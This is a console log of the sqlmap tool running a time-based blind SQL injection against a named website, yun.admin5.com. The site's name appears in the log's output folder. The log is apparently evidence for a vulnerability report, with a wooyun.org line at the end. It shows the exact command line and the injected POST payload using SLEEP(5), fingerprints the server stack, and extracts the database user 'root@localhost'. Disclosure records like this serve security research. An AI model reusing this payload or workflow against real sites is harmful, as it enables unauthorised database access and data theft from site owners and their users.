 C:\Documents and Settings\Administrator\桌面\sqlmap>sqlmap.py -r ../sql.txt -p "
name"  --no-cast  --dbms=mysql  --current-user
sqlmap {1.0-dev-nongit-20150908}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:12:55
[17:12:55] [INFO] parsing HTTP request from '../sql.txt'
[17:12:55] [INFO] testing connection to the target URL
[17:12:55] [INFO] heuristics detected web page charset 'utf-8'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: submit=%e7%a1%ae%e8%ae%a4%e6%8f%90%e4%ba%a4&company_name=qdgoagkh&c
ooperation_type=0&interested_product=0&items[]=%e8%bf%9c%e7%a8%8b%e4%bc%9a%e8%ae
%ae&message=20&name=if' AND (SELECT * FROM (SELECT(SLEEP(5)))Kuwt) AND 'ZVHq'='Z
VHq&position=1&qq_msn=sample@email.tst&tel=555-666-0606
---
[17:12:56] [INFO] testing MySQL
[17:12:56] [INFO] confirming MySQL
[17:12:56] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL >= 5.0.0
[17:12:56] [INFO] fetching current user
[17:12:56] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[17:13:14] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[17:13:34] [INFO] adjusting time delay to 3 seconds due to good response times
r
[17:14:03] [ERROR] invalid character detected. retrying..
[17:14:03] [WARNING] increasing time delay to 4 seconds
oot@localhost
current user:    'root@localhost'
[17:18:48] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\yun.admin5.com'
www.wooyun.org
[*] shutting down at 17:18:48